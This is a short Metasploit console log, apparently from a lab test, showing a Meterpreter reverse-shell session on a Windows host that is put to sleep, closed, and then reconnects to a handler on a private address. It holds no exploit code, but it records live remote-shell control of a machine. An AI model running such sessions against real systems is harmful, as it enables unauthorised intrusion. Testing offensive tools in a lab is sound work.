 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
9 meterpreter x64/windows DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:11617 (192.168.146.1)
msf5 > sessions 9
[*] Starting interaction with 9...
meterpreter > sleep 20
[*] Telling the target instance to sleep for 20 seconds ...
meterpreter >
meterpreter >
meterpreter >
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.146.1 - Meterpreter session 9 closed. Reason: User exit
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
[*] Meterpreter session 11 opened (192.168.146.130:8443 -> 192.168.146.1:12830) at 2020-06-22 22:31:12 -0700
msf5 > sessions -x
Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
-- ---- ---- -------- ---- --------- ----------- ----------
11 meterpreter x64/windows 2s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:128
30 (192.168.146.1)
msf5 >